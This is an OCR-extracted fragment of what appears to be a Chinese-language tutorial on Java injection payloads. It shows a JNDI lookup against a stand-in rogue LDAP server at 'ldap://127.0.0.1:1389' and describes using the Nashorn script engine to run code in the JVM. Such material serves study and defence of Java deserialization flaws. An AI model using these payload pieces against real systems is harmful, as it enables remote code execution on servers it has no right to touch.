
InitialContext.class

    .newInstance()

        .lookup("ldap://127.0.0.1:1389/Rrrr")
ScriptEngine
jdk1.6开始就提供了动态脚本语言诸如JavaScript动态的支持，1.8
开始使用新的Nashorn JavaScript引擎。Nashorn通过在JVM上，
以原生方式运行动态的JavaScript代码来扩展Java的功能。实际使
用过程中需要考虑下版本的问题，payload有些地方要改动。
它可以用js语法来执行操作，当然它可以使用一些方法来引入java
类，由此来通过Nashorn来操作java运行情况。
ScriptEngineManager.class

    .newInstance()

        .getEngineByName("Nashorn")
